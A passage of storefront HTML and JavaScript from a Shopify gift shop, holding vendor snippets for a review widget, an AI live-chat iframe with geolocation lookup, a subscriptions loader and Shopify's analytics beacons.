jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb23e-5b84-761c-b777-225a286f2268/judgeme-extensions-290/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb1c0-9f32-7199-8c5b-1720912789f7/js-client-212/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: 